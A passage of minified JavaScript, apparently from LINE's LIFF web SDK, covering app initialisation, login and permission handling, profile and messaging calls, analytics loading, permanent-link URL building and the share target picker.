o.trys.push([1,4,,5]),n=location.href,(r=this.decodeState(t))===n?[3,3]:(e["liff.hback"]?location.replace(Ne(r,{"liff.hback":e["liff.hback"]})):location.replace(r),[4,new Promise((function(){}))]);case 2:o.sent(),o.label=3;case 3:return[3,5];case 4:if((i=o.sent()).code===$)throw i;return R.debug(i),[3,5];case 5:return[2]}}))}))},e}());function zr(e,t){return k(this,void 0,void 0,(function(){var n;return A(this,(function(r){switch(r.label){case 0:if(!e.liffId)throw Ce(Q,"liffId is necessary for liff.init()");return function(e){window.__liffConfig=e}(e),!Je()&&bt()&&(function(){var e=qe();return ye("".concat(ne,":").concat(oe.EXPIRES,":").concat(e.liffId))}()||Ht()),n=ke(window.location.search),!Tt()||Je()?[3,2]:[4,Jr()];case 1:r.sent(),r.label=2;case 2:if(n.error&&n.liffOAuth2Error)throw a=n.error,s=n.error_description.replace(/\+/g," "),c="".concat(a,": ").concat(s),Ce($,c);return i=n.code,o=dt(),Boolean(i&&!bt()&&o&&o.codeVerifier)?[4,Kr(n.liffClientId)]:[3,4];case 3:r.sent(),r.label=4;case 4:return Je()?[4,Hr(e)]:[3,6];case 5:return r.sent(),[3,8];case 6:return bt()?[3,8]:[4,Gr()];case 7:r.sent(),r.label=8;case 8:return[4,qr.invoke()];case 9:return r.sent(),[4,t()];case 10:return r.sent(),function(e){var t=Fe(e);if(t!==e){var n=je(t);window.history.replaceState(history.state,"",n)}}(window.location.href),[2]}var i,o,a,s,c}))}))}var $r=function(e,t){return new Promise((function(n,r){if(e){var i=document.createElement("script");i.type="module",i.onload=function(){n()},i.src=e,document.head.appendChild(i)}else r(Ce(Q,t))}))},Xr=function(e){var t="https://static.line-scdn.net/lui/edge/versions/1.13.0/lui-alert.js";return t&&e&&(t=t.replace(/\d{1,2}\.\d{1,2}\.\d{1,3}/,e)),$r(t,"LUI_ALERT_URL is not defined")},Qr=function(){return k(void 0,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:return e=function(){var e,t=document.querySelector('script[src*="luivendor.js"]');if(t&&(null===(e=t.src.match(/\d{1,2}\.\d{1,2}\.\d{1,3}/g))||void 0===e?void 0:e.length))return t.src.match(/\d{1,2}\.\d{1,2}\.\d{1,3}/g)[0]}(),e?[3,2]:[4,$r("https://static.line-scdn.net/lui/edge/versions/1.13.0/luivendor.js","LUI_VENDOR_URL is not defined")];case 1:t.sent(),t.label=2;case 2:return[4,Xr(e)];case 3:return t.sent(),[4,(n=xe(6),new Promise((function(){var e=document.createElement("div");e.innerHTML='<lui-alert id="'.concat("liffAlert","-").concat(n,'" shown title="').concat(Ir("alert.android.extBrowser.autoLoginWorkaround.title"),'" message="').concat(Ir("alert.android.extBrowser.autoLoginWorkaround.desc"),'" button="').concat(Ir("alert.android.extBrowser.autoLoginWorkaround.button.text"),'"></lui-alert>'),document.body.appendChild(e);var t=document.getElementById("".concat("liffAlert","-").concat(n));t&&t.addEventListener("lui-button-click",(function(){var e=window.open(Ne(window.location.href,{liffIsEscapedFromApp:"true"}),"_blank");e&&(e.location.href=Ne(window.location.href,{liffIsEscapedFromApp:"true"}),window.close())}))})))];case 4:return t.sent(),[2]}var n}))}))},Yr=function(e){try{return new URL(e).searchParams.get("lineAppVersion")}catch(t){return null}};function Zr(){var e;return k(this,void 0,void 0,(function(){var t,n;return A(this,(function(r){switch(r.label){case 0:return(t=null!==(e=Yr(window.location.href))&&void 0!==e?e:Yr(window.document.referrer))&&ve(t,"13.10.0")>=0||Je()||"android"!==Ot()||(n=ke(window.location.search))[Qt]||n.liffIsEscapedFromApp?[2]:n.liffClientId&&document.referrer.includes("access.".concat("line.me"))?(window.location.href=Ne(window.location.href,{liffIsEscapedFromApp:"true"}),[2]):n.liffClientId&&document.referrer.includes("android-app://")?[4,Qr()]:[3,2];case 1:r.sent(),r.label=2;case 2:return n.liffClientId&&""===document.referrer&&1===window.history.length?[4,Qr()]:[3,4];case 3:r.sent(),r.label=4;case 4:return!document.referrer.includes("liffClientId")||document.referrer.includes("liffIsEscapedFromApp")?[3,6]:[4,Qr()];case 5:r.sent(),r.label=6;case 6:return[2]}}))}))}var ei=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hooks={before:new pr,after:new pr},t.internalHooks={beforeFinished:new pr,beforeSuccess:new pr,error:new pr},t}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"init"},enumerable:!1,configurable:!0}),t.prototype.install=function(e){var t=e.liff;return this.liffForWindow=t,this.init.bind(this)},t.prototype.init=function(e,t,n){return k(this,void 0,void 0,(function(){var r;return A(this,(function(i){switch(i.label){case 0:return[4,this.hooks.before.call()];case 1:i.sent(),o=this.liffForWindow,window&&!window.liff&&(window.liff=o),i.label=2;case 2:return i.trys.push([2,9,,11]),[4,Promise.all([kr(this.liffForWindow),zr(e,this.internalHooks.beforeFinished.call)])];case 3:return i.sent(),function(){var e;Pr("color-scheme",((null==(e=Xe())?void 0:e.menuColorSetting)||{adaptableColorSchemes:["light"]}).adaptableColorSchemes.join(" "));var t=window.matchMedia("(prefers-color-scheme: dark)");Cr({matches:null==t?void 0:t.matches,media:null==t?void 0:t.media}),t.addEventListener?t.addEventListener("change",Cr):t.addListener&&t.addListener(Cr)}(),[4,this.internalHooks.beforeSuccess.call()];case 4:return i.sent(),!e.withLoginOnExternalBrowser||bt()?[3,6]:(vr(),[4,new Promise((function(){}))]);case 5:i.sent(),i.label=6;case 6:return[4,Zr()];case 7:return i.sent(),[4,this.hooks.after.call()];case 8:return i.sent(),"function"==typeof t&&t(),N(),[3,11];case 9:return r=i.sent(),[4,this.internalHooks.error.call(r)];case 10:throw i.sent(),"function"==typeof n&&n(r),r;case 11:return[2]}var o}))}))},t}(H);function ti(){return navigator.language}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getLanguage"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return ti()}}}(H);function ni(){var e=Et();if(!e||!Je()||"ios"!==Ot())return navigator.language;if(ve(e,"14.11.0")>=0){var t=window.prompt("LIFF:GET_APP_LANGUAGE");if(t)return t}return navigator.language}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getAppLanguage"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(){return ni()}}}(H);function ri(e){return k(this,void 0,void 0,(function(){var t,n,r,i,o,a,s;return A(this,(function(c){switch(c.label){case 0:return function(e){if(!de.includes(e))throw Ce(z,"Unexpected permission name.");var t=Xe();return!!(null==t?void 0:t.scope.includes(e))}(e)?(t=ut())?[4,Xt(t)]:[3,2]:[2,{state:"unavailable"}];case 1:n=c.sent(),r=unescape(n.scope).split(" ");try{for(i=L(r),o=i.next();!o.done;o=i.next())if(o.value.includes(e))return[2,{state:"granted"}]}catch(u){a={error:u}}finally{try{o&&!o.done&&(s=i.return)&&s.call(i)}finally{if(a)throw a.error}}return[2,{state:"prompt"}];case 2:throw Ce(q,"Need access_token for api call, Please login first")}}))}))}function ii(){var e,t,n=Xe();return!!n&&"square_chat"!==n.type&&(jt("skipChannelVerificationScreen")||!Je()&&(null===(t=null===(e=n.availability)||void 0===e?void 0:e.skipChannelVerificationScreen)||void 0===t?void 0:t.permission))}function oi(){var e=qe().liffId;if(e)return Kt("".concat($t("unauthorizedPermissions"),"?liffId=").concat(e),{headers:{"Content-Type":"application/json",Accept:"application/json",Authorization:"Bearer ".concat(ut())}});throw Ce(q,"liffId is required")}var ai,si=lr.on,ci=lr.off,ui=lr.open,li=function(){function e(e,t){var n=this;this.onSubmit=function(e){var t=e.newAccessToken,r=e.ICA_ERROR;return k(n,void 0,void 0,(function(){return A(this,(function(e){return t?this.resolve({newAccessToken:t}):r&&this.reject(Ce(J,r)),this.teardown(),[2]}))}))},this.onClose=function(){return k(n,void 0,void 0,(function(){return A(this,(function(e){return this.reject(Ce(q,"user didn't allow the agreement")),this.teardown(),[2]}))}))},this.onCancel=function(){return k(n,void 0,void 0,(function(){return A(this,(function(e){return this.reject(Ce(q,"user didn't allow the agreement")),this.teardown(),[2]}))}))},this.onError=function(e){return k(n,void 0,void 0,(function(){return A(this,(function(t){return this.reject(e),this.teardown(),[2]}))}))},this.resolve=e,this.reject=t,this.setup()}return e.prototype.setup=function(){si("submit",this.onSubmit),si("close",this.onClose),si("cancel",this.onCancel),si("error",this.onError)},e.prototype.teardown=function(){ci("submit",this.onSubmit),ci("close",this.onClose),ci("cancel",this.onCancel),ci("error",this.onError),ai=void 0},e.prototype.open=function(e){var t=qe().liffId;t?ui({url:"".concat("https://liff.line.me/1656032314-Xgrw5Pmk"),appData:{liffId:t,channelId:Oe(t),accessToken:ut()},onBeforeTransition:e}).catch(this.reject):this.reject(Ce(q,"liffId is required"))},e}();function fi(){return k(this,void 0,void 0,(function(){var e,t=this;return A(this,(function(n){switch(n.label){case 0:if(!ii())throw Ce(X,"SkipChannelVerificationScreen is unavailable.");return ai&&ai.teardown(),e=function(){return k(t,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:return[4,oi()];case 1:if(e=t.sent(),(Je()?e:e.filter((function(e){return"chat_message.write"!==e}))).length<=0)throw Ce(X,"All permissions have already been approved.");return[2]}}))}))},[4,new Promise((function(t,n){(ai=new li(t,n)).open(e)}))];case 1:return lt(n.sent().newAccessToken),[2]}}))}))}function di(e,t){var n=this;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];return k(n,void 0,void 0,(function(){var n,i,o;return A(this,(function(a){switch(a.label){case 0:return n=(r.length>0?r[r.length-1]:{}).ignorePermissionCheck,i=void 0!==n&&n,[4,ri(t)];case 1:if("unavailable"!==(o=a.sent().state))return[3,2];throw Ce(X,"The permission is not in LIFF app scope.");case 2:return"prompt"!==o||!ii()||i||!Je()&&"chat_message.write"===t?[3,4]:[4,fi()];case 3:return a.sent(),[3,5];case 4:i&&r.pop(),a.label=5;case 5:return[4,e.apply(void 0,F([],x(r),!1))];case 6:return[2,a.sent()]}}))}))}}var hi=new(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"permission"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return{query:ri,requestAll:fi}},t}(H));function pi(){return Kt($t("profile"))}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getProfile"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return di(pi,"profile")}}(H);function vi(e){if(!function(e){if(!e||"object"!=typeof e)return!1;var t=e,n=t.url,r=x([typeof n,typeof t.external],2),i=r[0],o=r[1];return"string"===i&&""!==n&&("undefined"===o||"boolean"===o)}(e))throw Ce(z,"Invalid parameters for liff.openWindow()");var t=Et();if(Je())if(null!==t&&"ios"===Ot()&&ve(t,"9.19")>=0||!window._liff.postMessage){var n=e.url,r=e.external,i=void 0!==r&&r;window.open(function(e,t){var n,r,i,o,a,s,c,u,l;(function(e){return-1!==e.indexOf("#")&&-1!==e.indexOf("?")&&e.indexOf("#")<e.indexOf("?")})(e)||function(e){return-1===e.indexOf("?")&&-1!==e.indexOf("#")}(e)?(c=(n=x(e.split("#"),2))[0],u=(i=x((void 0===(r=n[1])?"":r).split("?"),2))[0],l=i[1]):(c=(o=x(e.split("?"),2))[0],l=(s=x((void 0===(a=o[1])?"":a).split("#"),2))[0],u=s[1]);var f=function(e,t){return e?"&".concat(e.split("&").filter((function(e){return-1===e.indexOf("is_liff_external_open_window")})).join("&").concat("".concat(t?"#".concat(t):""))):"".concat(t?"#".concat(t):"")}(l,u);return"".concat(c,"?").concat("is_liff_external_open_window","=").concat(!!t).concat(f)}(n,i))}else mn("openWindow",e);else window.open(e.url,"_blank")}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"openWindow"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return function(e){return vi(e)}}}(H);var wi=function(e){return"object"==typeof e&&null!==e&&function(e){return"string"==typeof e||e instanceof String}(e.type)};function mi(e){return Promise.reject(Ce(z,e))}function bi(e){if(!function(e){return Array.isArray(e)&&e.every(wi)}(e))return mi("Parameter 'messages' must be an array of { type, ... }");var t=e.length;return t<1||t>5?mi("Number of messages should be in range 1 to ".concat(5,".")):Kt($t("message"),{method:"POST",body:JSON.stringify({messages:e})}).catch(gi)}var gi=function(e){if("403"===e.code){var t="12.0.0"===Et(),n="ios"===Ot(),r=We();t&&(n||r)&&window.alert("LINEアプリをLINE 12.0.1以降にアップデートしてください。\nPlease update your LINE app to LINE 12.0.1 or later.")}throw e};!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"sendMessages"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return di(bi,"chat_message.write")}}(H);function yi(){return Kt($t("friendship"))}!function(e){function t(){return null!==e&&e.apply(this,arguments)||this}P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"getFriendship"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return di(yi,"profile")}}(H);function Ii(){return k(this,void 0,void 0,(function(){var e,t;return A(this,(function(n){switch(n.label){case 0:if(!bt())return[3,6];n.label=1;case 1:return n.trys.push([1,5,,6]),(e=vt())&&e.sub?[2,e.sub]:[3,2];case 2:return[4,pi()];case 3:if((t=n.sent())&&t.userId)return[2,t.userId];n.label=4;case 4:return[3,6];case 5:return n.sent(),R.debug("can't retrieve Mid/Uid because of something wrong"),[3,6];case 6:return[2]}}))}))}function Si(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:return[4,Ii()];case 1:return(e=t.sent())&&"u"===e.substring(0,1)?[2,e]:[2]}}))}))}var Ti,Ei=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.utsExtra={isLiffSuccessful:!1,isLoggedIn:!1,id:"",version:""},t.injected=!1,t}return P(t,e),Object.defineProperty(t,"CUSTOMPLACEID_INIT",{get:function(){return"liff.init"},enumerable:!1,configurable:!0}),Object.defineProperty(t,"CUSTOMTYPE",{get:function(){return"liffSdk"},enumerable:!1,configurable:!0}),Object.defineProperty(t,"LiffUtsLoginStatus",{get:function(){return{isLoggedIn:1,isLiffSuccessful:2}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return"analytics"},enumerable:!1,configurable:!0}),t.prototype.install=function(e){var t=e.liff,n=e.internalHooks;this.liffCore=t,n.init.beforeFinished(this.beforeInitFinished.bind(this)),n.init.beforeSuccess(this.beforeInitSuccess.bind(this)),n.init.error(this.initError.bind(this))},t.prototype.changeRatioToUTSFormat=function(e){if(e&&Number.isFinite(e))return Math.round(100*e)},t.prototype.setExtra=function(){var e,n=this.utsExtra,r=n.isLiffSuccessful,i=n.isLoggedIn,o=n.id,a=n.version,s=(i?t.LiffUtsLoginStatus.isLoggedIn:0)|(r?t.LiffUtsLoginStatus.isLiffSuccessful:0);null===(e=this.uts)||void 0===e||e.setExtra("liff",{id:o,loginStatus:s,version:a})},t.prototype.assignUtsExtra=function(e){Object.assign(this.utsExtra,e)},t.prototype.setVersion=function(e){this.assignUtsExtra({version:e}),R.debug("[LIFFUTS][SDK version] ".concat(e)),this.setExtra()},t.prototype.setLiffId=function(e){this.assignUtsExtra({id:e}),R.debug("[LIFFUTS][LIFFID] ".concat(e)),this.setExtra()},t.prototype.setIsLoggedIn=function(e){this.assignUtsExtra({isLoggedIn:e}),R.debug("[LIFFUTS][isLoggedIn] ".concat(e)),this.setExtra()},t.prototype.sendLiffInit=function(){var e;R.debug("[LIFFUTS][sendCustom] liff.init"),null===(e=this.uts)||void 0===e||e.sendCustom({type:t.CUSTOMTYPE,params:{placeId:t.CUSTOMPLACEID_INIT}})},t.prototype.setIsLiffSuccessful=function(e){this.assignUtsExtra({isLiffSuccessful:e}),R.debug("[LIFFUTS][isLiffInitSuccessful] ".concat(e)),this.setExtra()},t.prototype.prepareReferrer=function(e){var t={};Object.keys(e).forEach((function(n){if(ce.includes(n)){var r=e[n];"string"==typeof r&&r&&(t[n.replace(/^liff\.ref\./,"")]=r)}})),Object.keys(t).length>0&&(this.referrer=t)},t.prototype.beforeInitFinished=function(){return k(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,s,c,u,l,f;return A(this,(function(d){switch(d.label){case 0:if(e=ke(window.location.search),this.prepareReferrer(e),t=Xe(),!(n=null==t?void 0:t.utsTracking))return[2];if(r=qe(),i=r.liffId,o=r.analytics,"auto"!==n.mode||!o)return[3,6];R.debug("[LIFFUTS] ".concat((new Date).toUTCString())),d.label=1;case 1:return d.trys.push([1,3,,4]),a=this,[4,new Promise((function(e,t){var n=window.uts,r=document.createElement("script");r.type="text/javascript",r.src="https://static.line-scdn.net/uts/edge/4.1.0/uts.js",r.onload=function(){var t=window.uts;e(t),window.uts=n},r.onerror=function(e){t(e)},document.getElementsByTagName("head")[0].appendChild(r)}))];case 2:return a.uts=d.sent(),[3,4];case 3:return s=d.sent(),R.debug("[LIFFUTS] cannot load UTS, reason: ".concat(s)),[2];case 4:return c=_(_({},o.context),{utsId:o.context.utsId,appName:o.context.appName,appEnv:o.context.appEnv||"release"}),u=_(_({endpoint:"https://uts-front.line-apps.com"},o.options),{sampleRate:this.changeRatioToUTSFormat(n.sendRatio),version:"current"}),this.uts.init(c,u),[4,Si()];case 5:(l=d.sent())&&(R.debug("[LIFFUTS][mid] ".concat(l)),this.uts.setMid(l)),(null==t?void 0:t.tid)&&(R.debug("[LIFFUTS][tid] ".concat(t.tid)),this.uts.setTid(t.tid)),this.referrer&&(R.debug("liff.ref.referrer",this.referrer),this.uts.setSessionParams(this.referrer)),i&&this.setLiffId(i),this.setIsLoggedIn(bt()),this.setVersion("2.26.1"),f=Fe(location.href),R.debug("[LIFFUTS][url] ".concat(f)),this.uts.setUrl(f),this.liffCore.analytics=this.uts,this.injected=!0,d.label=6;case 6:return[2]}}))}))},t.prototype.beforeInitSuccess=function(){return this.injected&&(this.setIsLiffSuccessful(!0),this.sendLiffInit()),Promise.resolve()},t.prototype.initError=function(){return this.injected&&(this.setIsLiffSuccessful(!1),this.sendLiffInit()),Promise.resolve()},t}(H),Ci=function(e){R.debug("[LIFFUTS][sendCustom] liff.shareTargetPicker"),e.sendCustom({type:"liffSdk",params:{placeId:"liff.shareTargetPicker"}})},Oi=/([\x90\x9D\x81\x8D\x8F<"{|}>\\^`“›„•‚ŽŠ…’—ž–‘”‡™‰ŒšŸ‹œ†¥¿©áÄýÍÎðô]|\n|.*#.*#|%(?![0-9A-Fa-f]{2})[^%]{0,2})/,Pi=function(e){if(Oi.test(e))throw Ce(z,"invalid URL.");var t=new URL(e),n=t.username,r=t.password,i=t.hash,o=t.search;return{username:n,password:r,pathname:t.pathname,hash:i,origin:t.origin,search:o}},_i=function(e){return e.substring(1).split("&").filter((function(e){return!/^liff\./.test(e)&&Boolean(e)}))},ki=function(e,t){var n=e.substring(t.length);return"/"===n?"":(n.length>0&&"/"!==n[0]&&(n="/"+n),n)},Ai=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))},Li=function(e,t){var n=function(e,t){for(var n=F([],x(e),!1),r=0;r<t.length;r++){var i=t[r],o=n.indexOf(i);o>-1&&n.splice(o,1)}return n}(function(e){var t,n,r=e.replace(/\+/g,"%2B"),i=new URLSearchParams(r),o=[];try{for(var a=L(i.entries()),s=a.next();!s.done;s=a.next()){var c=x(s.value,2),u=c[0],l=c[1];o.push("".concat(Ai(u),"=").concat(Ai(l)))}}catch(d){t={error:d}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}if(0===o.length)return[""];var f=e.split("&");return o.map((function(e,t){return e.endsWith("=")&&!f[t].endsWith("=")?e.slice(0,-1):e}))}(_i(e).join("&")),_i(t)).join("&");return""!==n?"?".concat(n):""},xi=function(e){var t=new RegExp("^".concat(se.join("|"))),n=e.substring(1).split("&").filter((function(e){return!t.test(e)&&Boolean(e)})).join("&");return n?"#".concat(n):""},Fi=function(e,t){return 0===t.indexOf(e)&&(e.endsWith("/")&&(e=e.substring(0,e.length-1)),void 0===t[e.length]||"/"===t[e.length])},ji=function(e,t){var n=Pi(e),r=new URL(t);if(n.username!==r.username||n.password!==r.password)throw Ce(z,"invalid URL.");if(r.origin!==n.origin||!Fi(r.pathname,n.pathname))throw Ce(z,"invalid URL.")},Ni=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.extraParams="",t.getAndValidateContext=function(){var e=Xe();if(!e)throw Ce($,"Could not get Context from server.");if(!e.endpointUrl)throw Ce($,"Could not get endpointUrl from server.");if(!e.permanentLinkPattern)throw Ce($,"Could not get permanentLinkPattern from server.");return e},t.createUrl=function(){var e=t.getAndValidateContext(),n=window.location,r=n.pathname,i=n.search,o=n.hash,a=n.origin,s=new URL(e.endpointUrl);if(s.origin!==a||!Fi(s.pathname,r))throw Ce(Q,"Current page is not under entrypoint.");var c=r.substring(s.pathname.length);c.length>0&&"/"!==c[0]&&(c="/"+c);var u=new RegExp("^".concat(se.join("|"))),l=o.substring(1).split("&").filter((function(e){return!u.test(e)&&Boolean(e)})).join("&"),f=l===s.hash.substring(1)?"":l,d=function(e){return e.substring(1).split("&").filter((function(e){return!/liff\.state/.test(e)&&Boolean(e)}))},h=d(i),p=d(s.search);t.extraParams&&h.push(t.extraParams);for(var v=0;v<p.length;v++){var w=p[v],m=h.indexOf(w);m>-1&&h.splice(m,1)}var b=h.join("&"),g="".concat(c).concat(""!==b?"?".concat(b):"").concat(f?"#".concat(f):"");return"".concat(re).concat(qe().liffId).concat(g)},t.createUrlBy=function(e){return k(t,void 0,void 0,(function(){var t,n,r,i,o,a;return A(this,(function(s){if(!(t=qe().liffId))throw Ce($,"Should run after liff init.");return n=this.getAndValidateContext(),ji(e,n.endpointUrl),r=Pi(e),i=new URL(n.endpointUrl),o=n.miniDomainAllowed?ie:re,a=n.miniDomainAllowed&&n.miniAppId?n.miniAppId:t,[2,o.concat(a,ki(r.pathname,i.pathname),Li(r.search,i.search),xi(r.hash))]}))}))},t.setExtraQueryParam=function(e){t.extraParams=e},t.install=function(){return{createUrl:t.createUrl,createUrlBy:t.createUrlBy,setExtraQueryParam:t.setExtraQueryParam}},t}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"permanentLink"},enumerable:!1,configurable:!0}),t}(H),Ui=new Ni,Ri=function(){function e(e,t){var n=this;this.resolve=e,this.reject=t,this.onSubmit=function(e){var t=e.message;n.resolve({value:t}),n.destroy()},this.onClose=function(){n.resolve({value:null}),n.destroy()},this.onCancel=function(){n.resolve({value:null}),n.destroy()},this.onError=function(e){n.reject(e),n.destroy()},this.start()}return e.prototype.start=function(){lr.on("submit",this.onSubmit),lr.on("close",this.onClose),lr.on("cancel",this.onCancel),lr.on("error",this.onError)},e.prototype.destroy=function(){lr.off("submit",this.onSubmit),lr.off("close",this.onClose),lr.off("cancel",this.onCancel),lr.off("error",this.onError),Ti=void 0},e}();function Di(){return k(this,void 0,void 0,(function(){return A(this,(function(e){return Ft.scanCodeV2(),Ti&&Ti.destroy(),[2,new Promise((function(e,t){Ti=new Ri(e,t),lr.open({url:"https://liff.line.me/1656359117-jxmx5e11"}).catch((function(e){null==Ti||Ti.destroy(),t(e)}))}))]}))}))}var Bi=new(function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return P(t,e),Object.defineProperty(t.prototype,"name",{get:function(){return"scanCodeV2"},enumerable:!1,configurable:!0}),t.prototype.install=function(){return Di},t}(H)),Mi={};function Wi(e,t){var n=Mi,r=x(t.split("."),1)[0],i=n[t];i&&e.removeEventListener(r,i),n[t]=null}var Hi=!1,Vi=!1;function Gi(e,t,n,r){if(void 0===n&&(n={}),"object"!=typeof e||!e.postMessage)throw Ce(z,"target must be window object");if("string"!=typeof t)throw Ce(z,"keyname must be string");if("object"!=typeof n)throw Ce(z,"incorrect body format. It should be Object or Array comprised of Object");if(!r)throw Ce(z,"serverEndPointUrl isn't passed. please fill up with proper url");if("*"===r)throw new Error("serverEndPointUrl doesn't allow to set '*'");var i={name:t,body:n};e.postMessage(i,r)}function Ki(e,t,n,r){!function(e,t,n,r){Hi||(Vi=function(){var e=!1;try{var n=Object.defineProperty({},"passive",{get:function(){return e=!0,!1}});window.addEventListener("test",n,n),window.removeEventListener("test",n,n)}catch(t){e=!1}return e}(),Hi=!0);var i=x(t.split("."),1)[0];new Promise((function(o){var a=function(i){o(i),n&&n(i),r&&r.once&&Wi(e,t)};!function(e,t){Mi[e]=t}(t,a),e.addEventListener(i,a,!!Vi&&r)}))}(e,"message.".concat(t),function(e,t,n){return function(r){R.debug("messageReceive",r),r.origin===n&&r.data.name===e&&t(r)}}(t,n,r))}var Ji=function(){function e(){this.payloadToShareTargetPicker=null,this.popupWindow=null,this.doesWaitForSubwindowResult=!1}return e.getInstance=function(){return e.instance?e.instance.reset():e.instance=new e,e.instance},e.prototype.init=function(e){return k(this,void 0,void 0,(function(){var t,n;return A(this,(function(r){switch(r.label){case 0:return r.trys.push([0,5,,6]),this.liffId=e.referrer.liffId,this.doesWaitForSubwindowResult=!(!e.options||!e.options.waitForSubwindowResult),this.allowPostMessageOrigin=this.initAllowPostMessageOrigin(),this.payloadToShareTargetPicker=this.buildPayloadToShareTargetPicker(e),window.AbortController&&(this.abortController=new window.AbortController),this.prepareAnotherWindow(),[4,this.initOtt()];case 1:return r.sent(),this.initListener(),this.openAnotherWindow(),this.doesWaitForSubwindowResult?[4,this.pollingShareResult()]:[3,3];case 2:return t=r.sent(),this.finalize(),[2,t];case 3:case 6:return[2];case 4:return[3,6];case 5:if(n=r.sent(),this.finalize(),"AbortError"!==n.name)throw n;return[3,6]}}))}))},e.prototype.resetAllVariables=function(){this.liffId="",this.allowPostMessageOrigin="",this.payloadToShareTargetPicker=null,this.ott="",this.popupWindow=null,this.timeoutIDForHealthCheck=null,this.abortController=null,this.internalError=null,this.doesWaitForSubwindowResult=!1},e.prototype.reset=function(){this.finalize(),this.resetAllVariables()},e.prototype.finalize=function(){var e,t;this.abortController&&this.abortController.abort(),Je()||(e=this.timeoutIDForHealthCheck,t=this.popupWindow,Wi(window,"message.receivedHealthcheck"),e&&clearTimeout(e),t&&!t.closed&&t.close())},e.prototype.buildPayloadToShareTargetPicker=function(e){return{messages:e.messages,isMultiple:e.isMultiple,referrer:e.referrer}},e.prototype.initAllowPostMessageOrigin=function(e){return void 0===e&&(e=$t("shareTargetPicker")),function(e){var t=e.match(/^(https?:\/\/.*?)\//);return t&&t[1]||""}(e)},e.prototype.initOtt=function(){return k(this,void 0,void 0,(function(){var e,t,n;return A(this,(function(r){switch(r.label){case 0:return this.abortController&&(e=this.abortController.signal),t="".concat($t("shareTargetPickerOtt"),"/").concat(this.liffId,"/ott"),n=this,[4,Kt(t,{method:"GET",signal:e}).then((function(e){return e.ott}))];case 1:return n.ott=r.sent(),[2]}}))}))},e.prototype.prepareAnotherWindow=function(){Je()||("ios"!==Ot()||We()?this.popupWindow=window.open("","liffpopup","width=480, height=640, menubar=no, toolbar=no, scrollbars=yes"):this.popupWindow=window.open())},e.prototype.openAnotherWindow=function(){if(Je()&&this.payloadToShareTargetPicker)e=this.liffId,t=this.ott,n=this.payloadToShareTargetPicker,r={liffId:e,ott:t,data:JSON.stringify(n),closeModals:!1},location.href="".concat("line://picker","?").concat(Ae(r));else{if(this.timeoutIDForHealthCheck=window.setTimeout(this.healthCheck.bind(this),1e3),!this.popupWindow)throw Ce(Z);!function(e,t,n){var r={liffId:t,ott:n};e.location.href="".concat($t("shareTargetPicker"),"?").concat(Ae(r))}(this.popupWindow,this.liffId,this.ott)}var e,t,n,r},e.prototype.initListener=function(){var e,t;Je()||(e=this.onReceivedHealthcheck.bind(this),t=this.allowPostMessageOrigin,Ki(window,"receivedHealthcheck",e,t))},e.prototype.healthCheck=function(){return k(this,void 0,void 0,(function(){var e;return A(this,(function(t){switch(t.label){case 0:if(this.popupWindow&&!this.popupWindow.closed)return[3,7];if(!this.doesWaitForSubwindowResult)return[3,5];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.onCanceled()];case 2:return t.sent(),[3,4];case 3:return e=t.sent(),this.internalError=e,[3,4];case 4:return[3,6];case 5:this.finalize(),t.label=6;case 6:return[3,8];case 7:Gi(this.popupWindow,"healthcheck",void 0,this.allowPostMessageOrigin),this.timeoutIDForHealthCheck=window.setTimeout(this.healthCheck.bind(this),1e3),t.label=8;case 8:return[2]}}))}))},e.prototype.onReceivedHealthcheck=function(){if(!this.popupWindow||!this.payloadToShareTargetPicker)throw Ce(Z);Gi(this.popupWindow,"ready",this.payloadToShareTargetPicker,this.allowPostMessageOrigin)},e.prototype.onCanceled=function(){return k(this,void 0,void 0,(function(){var e,t;return A(this,(function(n){switch(n.label){case 0:if(Je()||!this.ott)throw new Error("need to call with ott in client");return this.abortController&&(e=this.abortController.signal),t={liffId:this.liffId,ott:this.ott},[4,Kt("".concat($t("shareTargetPickerResult"),"?").concat(Ae(t)),{method:"POST",signal:e,headers:{Accept:"application/json","Content-Type":"application/x-www-form-urlencoded"},body:"result=CANCEL"})];case 1:return[2,"ok"===n.sent().status]}}))}))},e.prototype.getShareResult=function(){return k(this,void 0,void 0,(function(){var e,t;return A(this,(function(n){if(!this.ott)throw new Error("need to call with ott in client");return this.abortController&&(e=this.abortController.signal),t={liffId:this.liffId,ott:this.ott},R.debug("fetch: 